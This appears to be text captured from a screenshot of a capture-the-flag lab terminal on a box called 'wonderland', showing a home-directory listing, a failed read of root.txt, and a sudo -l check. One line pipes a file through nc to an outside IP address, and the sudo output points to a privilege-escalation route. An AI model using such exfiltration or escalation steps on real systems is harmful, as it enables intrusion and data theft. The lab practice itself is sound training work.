 cat: root.txt: Permission denied
alice@wonderland:~$ ls -al
total 40
drwxr-xr-x 5 alice alice 4096 May 25  2020 .
drwxr-xr-x 6 root  root  4096 May 25  2020 ..
lrwxrwxrwx 1 root  root     9 May 25  2020 .bash_history -> /dev/null
-rw-r--r-- 1 alice alice  220 May 25  2020 .bash_logout
-rw-r--r-- 1 alice alice 3771 May 25  2020 .bashrc
drwx------ 2 alice alice 4096 May 25  2020 .cache
drwx------ 3 alice alice 4096 May 25  2020 .gnupg
drwxrwxr-x 3 alice alice 4096 May 25  2020 .local
-rw-r--r-- 1 alice alice  807 May 25  2020 .profile
-rw------- 1 root  root    66 May 25  2020 root.txt
-rw-r--r-- 1 root  root  3577 May 25  2020 walrus_and_the_carpenter.py
alice@wonderland:~$ dd if=walrus_and_the_carpenter.py status=progress | nc 10.8.61.245 4444
6+1 records in
6+1 records out
3577 bytes (3.6 kB, 3.5 KiB) copied, 0.000864682 s, 4.1 MB/s
alice@wonderland:~$ sudo -l
[sudo] password for alice:
Matching Defaults entries for alice on wonderland:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alice may run the following commands on wonderland:
    (rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
alice@wonderland:~$
64
ENG
18:59
04/02/2025